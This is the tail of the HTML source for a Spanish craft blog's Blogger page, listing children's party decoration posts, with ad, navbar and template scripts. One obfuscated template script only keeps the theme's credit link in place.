</a>
</div>
<div class='item-title'><a href='https://creacionesalgomas.blogspot.com/2012/03/fiesta-motivo-mariquita.html'>FIESTA MOTIVO MARIQUITA - PARTY LADYBIRD</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-monster-inc.html'>
<img alt='FIESTA MONSTER INC - PARTY MONSTER INC' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYVqg9tlYiodjjmzh91nY1s95oe5bx6vLYuVv2IiPLyguISS_ZaE60mvbkyyFzoT_xgIFU6Kpme8Wx-CKSLcb1f5pbHVlzrq83dyUyEG0u7PgKQJT0FFKv6sZjkaVnas8CApRYWZoZ5IX6/s72-c/IMG_6957.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-monster-inc.html'>FIESTA MONSTER INC - PARTY MONSTER INC</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html'>
<img alt='FIESTA MOTIVO FUTBOL - FOOTBALL PARTY' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFUXVGiytgvkbg77EXjEHtz5WgzsdZvszRNeA2gOvtLN_nfKAOcHhZ3YoVYh1J5jCSxnzpd4Xg17jE6Rfhw4-ONuwqBMwca9wCJPaSLD8kvJ-xKbm4yO55EOA4WwZqJJAIKDJh4zaz_0tI/s72-c/2013-03-12+14.53.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html'>FIESTA MOTIVO FUTBOL - FOOTBALL PARTY</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://creacionesalgomas.blogspot.com/2014/03/fiesta-motivo-doctora-juguetes-holiday.html'>
<img alt='FIESTA MOTIVO DOCTORA JUGUETES -- Decoration Doc McStuffins | Disney ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL3Bvq5JL1GKSR3RNAwN2fTO0WgWj9B4gdKRN8_lLhq5H4SGtNSKkpHD-kJi3fsVsqSHciXaI9Az1aP-dqqdRLBzcTPqxtQpzIKdrSQZemXe7hIPEVd4v05LP9TC7DX2MZA4SmvvFHkAg2/s72-c/264524_517198515032560_833191297_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://creacionesalgomas.blogspot.com/2014/03/fiesta-motivo-doctora-juguetes-holiday.html'>FIESTA MOTIVO DOCTORA JUGUETES -- Decoration Doc McStuffins | Disney </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-jake-y-los-piratas-de-nunca-jamas.html'>
<img alt='FIESTA  JAKE Y LOS PIRATAS DE NUNCA JAMAS - JAKE AND PARTY Neverland Pirates' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDJkoOWWjZZxmC5lxXgefwcI29lzPsbbz_yBysYp7H5JRm_0nbRFjmiSSLAnyeBABrcJTlkVeEXpZCLsfBs988ZHmNUun2jusoU1PZ9QkoVkr4oQaGnKsb6o4ZVMSxPRR5aiBbyA6JLgra/s72-c/2013-03-22+11.12.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-jake-y-los-piratas-de-nunca-jamas.html'>FIESTA  JAKE Y LOS PIRATAS DE NUNCA JAMAS - JAKE AND PARTY Neverland Pirates</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2994993676329008067?po\x3d7646617131476854560\x26origin\x3dhttps://creacionesalgomas.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div>
<div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- creacionesalgomas_sidebar1_AdSense3_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1998657356602825"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="3626520577"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Vistas a la página totales</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget no-items section' id='tabside1' name='Tab 01'></div>
<div class='sidebar featured-widget no-items section' id='tabside2' name='Tab 02'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar no-items section' id='sidebar2'></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='footer-extra'>
<div class='social-ico body-row section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='FACEBOOK' href='https://www.facebook.com/creacionesyalgomasrl/' target='_blank' title='FACEBOOK'><span class='social-item-name'>FACEBOOK</span></a></li>
<li><a class='INSTAGRAM' href='https://instagram.com/creacionesmas' target='_blank' title='INSTAGRAM'><span class='social-item-name'>INSTAGRAM</span></a></li>
<li><a class='TWITTER' href='https://twitter.com/CREACIONESMAS' target='_blank' title='TWITTER'><span class='social-item-name'>TWITTER</span></a></li>
</ul>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div id='ty_footer'>
<div class='foot-menu'>
<div class='foot-menu no-items section' id='foot-menu' name='Footer Menu Widget'></div>
</div>
<div style='clear:both'></div>
<div class='ty_copy-container body-row'>
<div class='ty_footer_copyright'>
                    Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://creacionesalgomas.blogspot.com/' itemprop='url'><span itemprop='name'>Creaciones y Algo Mas</span></a> -
                      Crafted with <i aria-hidden='true' class='fa fa-heart-o' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' title='Blogger Templates'>Templatesyard</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){var k=-1,o="",p="";$("#menu").find("ul").find("li").each(function(){for(var text=$(this).text(),url=$(this).find("a").attr("href"),x=0,z=0;z<text.length&&(x=text.indexOf("_",x),-1!=x);z++)
x++;if(level=z,level>k&&(o+="<ul>",p+="<ul>"),level<k){offset=k-level;for(var z=0;z<offset;z++)o+="</ul></li>",p+="</ul></li>"}
text=text.replace(/_/gi,""),o+="<li><a href='"+url+"'>"+text+"</a>",p+="<li><a href='"+url+"'>";for(var z=0;z<level;z++)p+="";p+=text+"</a>",k=level});for(var x=0;k>=x;x++)o+="</ul>",p+="</ul>",0!=x&&(o+="</li>",p+="</li>");$("#menu .LinkList").html(p),$("#menu > .LinkList > ul").attr("id","nav1"),$("#menu ul > li > ul").parent("li").addClass("parent"),$("#menu .widget").attr("style","display:block!important;");});$(".featured-widget .HTML .widget-content").each(function(){var e=$(this).text();var text_month=[,"Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sept","Oct","Nov","Dec"];var no_image_url="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaWmyu1zj0TCSxXyffcmdrEfM4zYOKs-i5SLDxY_K5oDvIJfJe5dHXxAJQCXEcwfwHmMuuY5E4HBdAHb8Y_SgPYVvbhsXdhY_ew0b7cNqfAYR5-2ZN-uuF6DoS4mhYtvZ8EaTHeKgFQqQ/s1600/90.jpg";$.ajax(e.match("recent")?{url:"/feeds/posts/default?alt=json-in-script",type:"get",dataType:"jsonp",success:function(){$.ajax({url:"/feeds/posts/default?alt=json-in-script&max-results=5",type:"get",dataType:"jsonp",success:function(e){for(var t="",r="<ul class='rslides'>",a=0;a<e.feed.entry.length;a++){for(var n=0;n<e.feed.entry[a].link.length;n++)
if("alternate"==e.feed.entry[a].link[n].rel){t=e.feed.entry[a].link[n].href;break}
if("content"in e.feed.entry[a])var summ=e.feed.entry[a].content.$t;else if("summary"in b_rc)var summ=e.feed.entry[a].summary.$t;else var summ="";var content=/<\S[^>]*>/g;summ=summ.replace(content,""),summ.length>120&&(summ=""+summ.substring(0,100)+"...");var s=e.feed.entry[a].title.$t,v=e.feed.entry[a].category[0].term,c=e.feed.entry[a].author[0].name.$t,i=e.feed.entry[a].published.$t,l=i.substring(0,4),o=i.substring(5,7),d=i.substring(8,10),u=text_month[parseInt(o,10)]+" "+d+", "+l,f=e.feed.entry[a].content.$t,p=$("<div>").html(f);if(f.indexOf("http://www.youtube.com/embed/")>-1||f.indexOf("https://www.youtube.com/embed/")>-1)var m=e.feed.entry[a].media$thumbnail.url,b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" src="'+m+'"/></a>';else if(f.indexOf("<img")>-1)var g=p.find("img:first").attr("src"),b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" src="'+g+'"/></a>';else var b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" src="'+no_image_url+'"/>';r+='<li>'+b+'<div class="post-panel"><h3 class="feat-title"><a href="'+t+'">'+s+'</a></h3><span class="recent-date">'+u+'</span><span class="recent-author">'+c+'</span><div class="feat-summ">'+summ+'</div></div></li>'}
r+='<div class="clear"/></ul>',$(".featured-widget .HTML .widget-content").each(function(){$(this).text().match("recent")&&($(this).html(r),$(this).find(".feat-thumb .rec-thumb").each(function(){$(this).attr("src",function(e,t){return t.replace("s72-c","s1600")})}))})}})}}:{url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results=5",type:"get",dataType:"jsonp",success:function(e){for(var t="",r="<ul class='rslides'>",a=0;a<e.feed.entry.length;a++){for(var n=0;n<e.feed.entry[a].link.length;n++)
if("alternate"==e.feed.entry[a].link[n].rel){t=e.feed.entry[a].link[n].href;break}
if("content"in e.feed.entry[a])var summ=e.feed.entry[a].content.$t;else if("summary"in b_rc)var summ=e.feed.entry[a].summary.$t;else var summ="";var content=/<\S[^>]*>/g;summ=summ.replace(content,""),summ.length>120&&(summ=""+summ.substring(0,100)+"...");var s=e.feed.entry[a].title.$t,v=e.feed.entry[a].category[0].term,c=e.feed.entry[a].author[0].name.$t,i=e.feed.entry[a].published.$t,l=i.substring(0,4),o=i.substring(5,7),d=i.substring(8,10),u=text_month[parseInt(o,10)]+" "+d+", "+l,f=e.feed.entry[a].content.$t,p=$("<div>").html(f);if(f.indexOf("http://www.youtube.com/embed/")>-1||f.indexOf("https://www.youtube.com/embed/")>-1)var m=e.feed.entry[a].media$thumbnail.url,b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" src="'+m+'"/></a>';else if(f.indexOf("<img")>-1)var g=p.find("img:first").attr("src"),b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" src="'+g+'"/></a>';else var b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" class="rec-thumb" src="'+no_image_url+'"/></a>';r+='<li>'+b+'<div class="post-panel"><h3 class="feat-title"><a href="'+t+'">'+s+'</a></h3><div class="feat-post-footer"><span class="recent-author">'+c+'</span><span class="other-space"><i class="fa fa-times"></i></span><span class="recent-date">'+u+'</span></div></div></li>'}
r+='<div class="clear"/></ul>',$(".featured-widget .HTML .widget-content").each(function(){$(this).html(r),$(this).find(".feat-thumb").closest(".rec-thumb").each(function(){$(this).attr("src",function(e,t){return t.replace("s72-c","s1600")})})})}})});$(document).ready(function(){$('a[name="ad-post"]').before($('#ads-blog').html());$('#ads-blog').html('')
$('span[name="author-post"]').before($('.post-author-widget .widget-content').html());$('.post-author-widget .widget-content').html('')});$(document).ready(function(){$(".post-outer,.feat").each(function(){$(this).find(".block-image .thumb a,.primeiro .feat-thumb a").attr("style",function(e,t){return t.replace("/default.jpg","/mqdefault.jpg")}).attr("style",function(e,t){return t.replace("s72-c","s1600")})});});$(document).ready(function(){$('.post h2 a').each(function(){var txt=$(this).text().substr(0,70);var j=txt.lastIndexOf(' ');if(j>10)
$(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,''));});$(".post-body img").parent("a").css("margin","0 auto!important");});$(document).ready(function(){var n=$("#sidetabs #tabside1 .widget h2").text();$(".menu-tab .item-1 a").text(n);var u=$("#sidetabs #tabside2 .widget h2").text();$(".menu-tab .item-2 a").text(u);$("#tabside1 .widget h2,#tabside2 .widget h2,#tabside1 .widget-title,#tabside2 .widget-title").remove();$(this).find(".menu-tab li").addClass("hide-tab");$(".sidetabs").tabslet({mouseevent:"click",attribute:"href",animation:true});if(0===$(".sidetabs .widget").length)$(".sidetabs").remove()});$(document).ready(function(){$(".PopularPosts ul li img").attr("src",function($this,img){if(img.match("hqdefault.jpg")){return img.replace("/hqdefault.jpg","/mqdefault.jpg");}else if(img.match("default.jpg")){return img.replace("/default.jpg","/mqdefault.jpg");}else if(img.match("s72-c")){return img.replace("/s72-c","/s1600");}else if(img.match("w72-h72-p-nu")){return img.replace("/w72-h72-p-nu","/s1600");}else if(img.match("w72-h72-p-k-nu")){return img.replace("/w72-h72-p-k-nu","/s1600");}else{return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQBAHq_cDvXE0b8AtYkVzwfWj60qALfAinweoAabXtGp1L8JXsE1O9hzoKrBsC6wewJbqoD7UJGq2mDCnMVrRKVyK5l_PkavRFNCOFtvdQKnwWtk0jmbEen1WdV2oq1ruwE-BPyuKERSc/s1600-r/nth.png",noThumbnail);}});$('.PopularPosts .widget-content ul li').each(function(){var $this=$(this),getPost=$this.find('.item-title a'),postURL=getPost.attr('href');$.ajax({url:postURL,type:"get",success:function(data){var time=$(data).find('.post-meta-time').text(),cat=$(data).find('.post-meta-author').text();getPost.parent().after('<div class="item-meta"><span class="item-author">'+cat+'</span><span class="other-space"><i class="fa fa-times"></i></span><span class="item-date">'+time+'</span></div>');}});});});$(document).ready(function(){$('.menu').slicknav({prependTo:'.menu-mobile',label:''});});
var _rjgBA6= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x2e\x67\x3d\x66\x28\x29\x7b\x64\x20\x65\x3d\x68\x2e\x69\x28\x22\x6b\x22\x29\x3b\x6a\x28\x65\x3d\x3d\x63\x29\x7b\x35\x2e\x61\x2e\x34\x3d\x22\x33\x3a\x2f\x2f\x36\x2e\x38\x2e\x37\x2f\x22\x7d\x65\x2e\x32\x28\x22\x34\x22\x2c\x22\x33\x3a\x2f\x2f\x36\x2e\x38\x2e\x37\x2f\x22\x29\x3b\x65\x2e\x32\x28\x22\x62\x22\x2c\x22\x39\x22\x29\x3b\x65\x2e\x32\x28\x22\x6c\x22\x2c\x22\x75\x20\x6d\x20\x77\x22\x29\x3b\x65\x2e\x32\x28\x22\x7a\x22\x2c\x22\x41\x3a\x20\x42\x2d\x43\x21\x30\x3b\x20\x79\x2d\x76\x3a\x20\x70\x21\x30\x3b\x20\x6f\x3a\x20\x23\x6e\x21\x30\x3b\x20\x71\x3a\x20\x72\x21\x30\x3b\x20\x74\x3a\x20\x31\x21\x30\x3b\x22\x29\x3b\x65\x2e\x73\x3d\x22\x78\x22\x7d\x27\x2c\x33\x39\x2c\x33\x39\x2c\x27\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7c\x7c\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x68\x74\x74\x70\x7c\x68\x72\x65\x66\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x77\x77\x77\x7c\x63\x6f\x6d\x7c\x74\x65\x6d\x70\x6c\x61\x74\x65\x73\x79\x61\x72\x64\x7c\x64\x6f\x66\x6f\x6c\x6c\x6f\x77\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x72\x65\x6c\x7c\x6e\x75\x6c\x6c\x7c\x76\x61\x72\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6f\x6e\x6c\x6f\x61\x64\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64\x7c\x69\x66\x7c\x6d\x79\x63\x6f\x6e\x74\x65\x6e\x74\x7c\x74\x69\x74\x6c\x65\x7c\x42\x6c\x6f\x67\x67\x65\x72\x7c\x66\x66\x66\x7c\x63\x6f\x6c\x6f\x72\x7c\x69\x6e\x68\x65\x72\x69\x74\x7c\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x7c\x76\x69\x73\x69\x62\x6c\x65\x7c\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c\x7c\x6f\x70\x61\x63\x69\x74\x79\x7c\x46\x72\x65\x65\x7c\x73\x69\x7a\x65\x7c\x54\x65\x6d\x70\x6c\x61\x74\x65\x73\x7c\x54\x65\x6d\x70\x6c\x61\x74\x65\x73\x79\x61\x72\x64\x7c\x66\x6f\x6e\x74\x7c\x73\x74\x79\x6c\x65\x7c\x64\x69\x73\x70\x6c\x61\x79\x7c\x69\x6e\x6c\x69\x6e\x65\x7c\x62\x6c\x6f\x63\x6b\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rjgBA6);
  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Gg4jObqjGW-K05Id3Lnc1y9FgOA:1769812644857';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2994993676329008067','//creacionesalgomas.blogspot.com/2014/03/fiesta-motivo-doctora-juguetes-holiday.html','2994993676329008067');
